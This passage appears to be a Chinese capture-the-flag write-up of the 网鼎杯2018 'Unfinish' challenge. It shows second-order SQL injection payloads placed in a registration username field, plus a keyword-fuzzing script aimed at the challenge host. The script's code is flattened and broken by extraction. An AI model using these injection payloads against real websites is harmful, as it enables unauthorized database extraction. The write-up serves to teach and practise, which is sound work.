[网鼎杯2018]Unfinish 参考: [网鼎杯2018]Unfinish_[网鼎杯2018]unfinish 1-CSDN博客
场景:
发现是一个登录界面,我们可以猜测一下网页存在注册界面register.php
访问注册界面:


随便注册一个账户: 1 2 3 4 POST:
使用我们注册的账户登录一下:
我们进入了index.php界面。
点击左上角箭头:
发现显示了我们注册用的用户名以及图片
分析: 1 用户名是我们的可控点,这里网页显示的用户名很有可能是从数据库中提取出来的,所以很有可能存在二次注入

测试网页是否存在二次注入: 猜测二次注入的sql语句: insert: 1 insert into user set values('123@qq.com','south','123')
测试payload: 由于username为二次注入的再次回显点,所以要利用username进行注入
1 2 3 email=123@qq.com
构造出来的sql语句: 1 2 3 insert into user values('123@qq.com','1' and '0','123')
使用本地数据库测试我们的payload:
重新注册我们的信息,插入我们的payload: 由于该网页经过测试,不是在原来的用户上进行信息更新,每次注册都是产生一个新用户,如果用重复的邮箱注册,回显的还是一开始注册邮箱的用户名信息。
1 2 3 email=1234@qq.com

index.php显示结果:
用户名显示的信息为0,所以该网页存在二次注入。
构造二次注入的payload: 从insert语句中分析: 1 2 3 4 5 insert into user values('xxx','yyy','123')
本地测试sql语句:





上传我们的payload: 1 email=2@qq.com',database(),'123');/*&username=south&password=123
注册了,但是没法登录,emmmm,尝试了很多次也没用,这里应该是自己的方式错了,所以参考大佬的wp在显示点username上直接注入。

二次注入在显示点上直接写入注入payload: 第一种方式:使用脚本爆破: 这里需要用到’+’,该符号在mysql中为运算符,不作为字符串的拼接,使用该符号是为了用于闭合左右单引号
本地测试使用: sql1:

sql2: 1 select '0'+ascii(substr(database(),1,1));
这里直接回显出了数据库第一个字符的ascii码值。

sql3: 1 select '0'+ascii(substr(database(),1,1))+'0';

sql4: 1 INSERT into beanpublisher VALUES ('5','0'+ascii(substr(database(),1,1))+'0','123');
payload构造: 1 2 3 email=1235@qq.com
发现我们输入的内容进行过滤了,所以先要寻找它过滤的内容。

fuzz.py: 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 import requestsimport timewith open ("SQL_fuzz.txt" , "r" ) as f:for msg in contents:'\n' )"http://06d52d1b-c47b-46df-9d12-1d45cfcca5bd.node5.buuoj.cn:81/register.php" for d in data_list:"1{}" .format (d)"email" : '1235@qq.com' ,"username" : da,"password" : '123' 0.04 )"nnnnoooo!!!" if (reponse_txt in r.text):print ("该网站过滤了{}" .format (d))else :print ("黑名单数据:{}" .format (black_list))print ()print ("白名单数据:{}" .format (white_list))
输出:
1 黑名单数据:['INFORMATION', 'information_schema.tables', ',']
通过黑名单数据我们知道我们不能使用’,’,所以要重新构造ascii(substr(database(),1,1))
重新构造payload: 可以利用mysql的substr()函数的from x for len获取字符串中的字符
